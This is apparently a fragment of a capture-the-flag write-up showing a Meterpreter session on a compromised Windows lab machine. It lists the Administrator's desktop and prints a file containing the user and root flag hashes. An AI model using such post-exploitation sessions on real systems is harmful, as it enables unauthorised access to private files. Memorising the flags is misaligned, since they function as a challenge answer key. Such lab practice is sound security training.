 meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  282   fil   2018-06-18 23:43:09 -0400  desktop.ini
040776/rwxrwxrw-  0     dir   2018-06-19 00:09:40 -0400  flags

meterpreter > cd flags\\
meterpreter > ls
Listing: C:\Users\Administrator\Desktop\flags
=============================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100776/rwxrwxrw-  88    fil   2018-06-19 00:11:36 -0400  2 for the price of 1.txt

meterpreter > cat 2\ for\ the\ price\ of\ 1.txt
user.txt
7004dbcef0f854e0fb401875f26ebd00

root.txt
04a8b36e1545a455393d067e772fe90emeterpreter >